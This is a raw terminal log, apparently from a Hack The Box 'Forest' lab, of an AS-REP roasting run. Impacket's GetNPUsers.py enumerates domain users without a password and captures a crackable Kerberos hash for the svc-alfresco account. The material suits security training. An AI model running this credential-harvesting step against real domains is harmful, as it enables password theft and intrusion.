 /home/hsct/Cervant/HTB/Forest/content ✔ # GetNPUsers.py HTB.LOCAL/ -no-pass -usersfile users.txt -dc-ip 10.10.10.161
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:58881acc200de646e9ec6acfb485611c$484bd993c759b95866750c77adbf06b66eda0e637e83084fb51152a8f81de86479b5a4e2bed5f5f6a4917106e91883ce134115eb3004eb03f4045
38385945ce368ac12453c453e1e0f2a1b05203a00b257f8ad07c70ac7c260fc1b9772076239358606c7bd2c6ead40ff6d9cebbf782a6f403efab9c628204afd6bc90502c90365eb660f51369c29ee37986dd5b8992bd4f95d4bd42c30b5
911ad5f55ddf03538983e28ba06846be879d24fcac5f08e29d4a29253c2d2ea66a8f7b0a5686ff571cc03aaa39167e0d93109a085b63594541507be543f8c2338e81b4cbeaa486d91580eb20201c
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set